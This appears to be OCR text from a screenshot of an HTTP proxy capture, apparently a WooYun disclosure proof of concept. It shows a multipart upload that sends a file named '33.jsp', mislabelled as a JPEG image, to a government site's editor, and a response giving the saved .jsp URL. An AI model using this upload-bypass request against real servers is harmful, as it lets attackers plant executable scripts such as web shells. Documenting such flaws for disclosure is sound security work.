 Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://jsgl.nxsl.gov.cn/common/sweditor/jsp/savefile.jsp?action=save&type=image&style=full&
Accept: */*
Referer: http://jsgl.nxsl.gov.cn/common/sweditor/jsp/upload.jsp?type=image&style=full&language=z
Accept-Language: zh-cn
Content-Type: multipart/form-data; boundary=---------------------------7df25e29e022a
UA-CPU: x86
Pragma: no-cache
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.2; SV1; User-agent: Mozilla/4.0 (com
Host: jsgl.nxsl.gov.cn
Content-Length: 324
Connection: Keep-Alive
Cookie:
-----------------------------7df25e29e022a
Content-Disposition: form-data; name="uploadfile"; filename="C:\asp\33.jsp"
Content-Type: image/pjpeg
wooyun test
-----------------------------7df25e29e022a
Content-Disposition: form-data; name="originalfile"
C:\asp\33.jpg
-----------------------------7df25e29e022a--
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies
Raw JSON XML
te: Fri, 27 Mar 2015 15:23:43 GMT
rver: Apache-Coyote/1.1
nnection: Keep-Alive
cript>
parent.d_fromurl.value="http://jsgl.nxsl.gov.cn:80/extfile/20150327/2015032711234333.jsp
parent.ReturnValue();
script>